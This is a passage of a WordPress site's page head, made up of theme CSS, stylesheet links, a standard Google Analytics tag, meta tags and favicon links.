.has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 720px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:720px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#1a1a1a;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-color:#f2f2f2;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;border-bottom-color:#f2f2f2;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#104308;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CBarlow%3A600&#038;display=fallback&#038;ver=4.1.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muliavillagejuanda.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://muliavillagejuanda.co.id/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8FQG8JEHBR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["muliavillagejuanda.co.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8FQG8JEHBR");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://muliavillagejuanda.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muliavillagejuanda.co.id/wp-json/wp/v2/posts/5148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muliavillagejuanda.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://muliavillagejuanda.co.id/?p=5148' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="https://muliavillagejuanda.co.id/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://muliavillagejuanda.co.id/wp-content/uploads/2020/09/cropped-Logo-MVJ-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muliavillagejuanda.co.id/wp-content/uploads/2020/09/cropped-Logo-MVJ-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muliavillagejuanda.co.id/wp-content/uploads/2020/09/cropped-Logo-MVJ-PNG-180x180.png" />
